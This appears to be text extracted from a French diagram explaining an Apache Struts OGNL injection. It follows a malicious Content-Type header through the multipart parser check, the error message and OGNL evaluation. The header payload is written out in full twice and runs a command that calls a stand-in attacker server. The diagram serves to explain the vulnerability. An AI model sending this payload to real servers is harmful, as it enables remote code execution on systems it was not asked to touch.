 GET /page.html HTTP/1.0
Host: example.com
Content-Type: %{(#abc='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#context.setMemberAccess(#dm)).
(@java.lang.Runtime@getRuntime().exec('curl
http://SERVEUR_DE_L'ATTAQUANT'))}
Traitement de la requête
Est-ce que le champ
"Content-Type" contient la
sous-chaine
"multipart/form-data" ?
Non
Oui, envoi vers le parseur multipart
Parseur multipart
Analyse de la requête
Aucune erreur de parsing
Traitement de la
requête
Erreur de parsing
findText()
Message d'erreur généré :
"the request doesn't contains a multipart/form-data or multipart/mixed
stream, content type header is %{(#abc='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#context.setMemberAccess(#dm)).
(@java.lang.Runtime@getRuntime().exec('curl
http://SERVEUR_DE_L'ATTAQUANT'))}"
Evaluation OGNL des balises
%{...} dans le message d'erreur
évaluation du payload
Envoi dans les logs